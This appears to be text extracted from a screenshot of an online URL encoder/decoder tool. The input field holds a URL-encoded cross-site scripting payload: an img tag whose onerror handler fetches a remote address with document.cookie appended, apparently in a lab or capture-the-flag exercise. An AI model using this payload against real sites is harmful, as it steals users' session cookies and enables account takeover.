 URL Decoder/Encoder
meyerweb.com/eric/tools/dencoder/
Gmail マップ YouTube Google Play Google Play の映画... IPA IPA：情報処理技術... Amazon.co.jp: P
URL Decoder/Encoder
%3Cimg%20src%3Dx%20onerror%3Dfetch(%22http%3A%2F%2F10.10.14.120%3A8000%2F%22%2Bdocument.cookie)%3B%3E
Decode Encode